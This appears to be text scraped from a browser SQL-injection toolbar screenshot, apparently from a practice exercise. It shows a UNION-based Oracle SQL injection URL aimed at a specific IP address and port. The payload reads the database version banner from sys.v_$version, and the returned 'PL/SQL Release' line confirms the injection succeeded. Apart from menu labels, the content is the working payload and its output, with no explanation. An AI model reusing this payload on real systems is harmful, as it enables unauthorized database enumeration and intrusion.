 Load URL
Split URL
Execute
http://219.153.49.228:47653/new_list.php?id=1 union select '1',(select banner from sys.v_$version where rownum=1 and banner<>'Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
PL/SQL Release 11.2.0.2.0 - Production